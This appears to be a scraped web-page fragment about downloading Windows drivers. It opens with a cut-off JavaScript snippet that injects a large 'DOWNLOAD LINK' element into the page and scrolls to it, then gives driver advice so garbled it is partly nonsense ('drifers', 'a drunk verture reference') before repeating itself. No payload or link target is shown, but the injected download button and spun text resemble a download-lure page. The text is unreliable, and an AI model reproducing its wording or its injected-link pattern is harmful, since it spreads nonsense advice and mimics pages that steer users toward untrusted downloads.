
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVie
When searching to download drifers for Windows,
always priority in the official Sources. This is the drive
you instal are tested and verified, reducter from a
system of conflict or crashes. If you’re unsure whist
drive you need, Windows can assist in identifying them
to Device Manager. In some cases, the Windows
Update May Provider Provide Driver Updates. If you
prefer manual installation, ensuring you’re a drunk
verture reference. Regular driver updies can be to
enhancering performance and improved security for
your Windows Machine. When searching to download
drifers for Windows, always priority in the official